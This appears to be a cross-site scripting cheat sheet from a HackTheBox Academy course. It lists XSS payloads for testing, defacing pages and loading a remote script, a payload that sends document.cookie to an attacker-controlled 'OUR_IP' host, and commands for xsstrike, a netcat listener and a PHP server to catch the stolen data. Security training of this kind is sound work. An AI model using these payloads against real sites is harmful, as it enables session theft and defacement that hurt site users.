 Commands
Code Description
XSS Payloads
<script>alert(window.origin)</script> Basic XSS Payload
<plaintext> Basic XSS Payload
<script>print()</script> Basic XSS Payload
<img src="" onerror=alert(window.origin)> HTML-based XSS Payload
<script>document.body.style.background = "#141d2b"</script> Change Background Color
<script>document.body.background = "https://www.hackthebox.eu/images/logo- Change Background Image
htb.svg"</script>
<script>document.title = 'HackTheBox Academy'</script> Change Website Title
<script>document.getElementsByTagName('body')[0].innerHTML = 'text'</script> Overwrite website's main
body
<script>document.getElementById('urlform').remove();</script> Remove certain HTML
element
<script src="http://OUR_IP/script.js"></script> Load remote script
<script>new Image().src='http://OUR_IP/index.php?c='+document.cookie</script> Send Cookie details to us
Commands
python xsstrike.py -u "http://SERVER_IP:PORT/index.php?task=test" Run xsstrike on a url
parameter
sudo nc -lvnp 80 Start netcat listener
sudo php -S 0.0.0.0:80 Start PHP server